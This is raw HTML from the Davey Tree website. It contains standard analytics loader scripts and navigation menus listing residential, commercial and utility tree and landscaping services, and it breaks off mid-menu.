<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage employee">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent Davey Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/cuhbt2s2/fall_banner.jpg?width=150&height=99&v=1d8b24c61256950&format=webp&quality=80 150w, /media/cuhbt2s2/fall_banner.jpg?width=300&height=197&v=1d8b24c61256950&format=webp&quality=80 300w, /media/cuhbt2s2/fall_banner.jpg?width=430&height=282&v=1d8b24c61256950&format=webp&quality=80 430w " data-src="/media/cuhbt2s2/fall_banner.jpg?width=430&height=282&v=1d8b24c61256950&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Fall Banner" />                                                <a href="https://blog.davey.com/how-to-maintain-tree-health-during-dry-autumn-conditions/" class="articleTitle">How to Maintain Tree Health During Dry Autumn Conditions</a>
                                                <div class="date">October 30, 2025</div>
                                                <div class="text"></div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
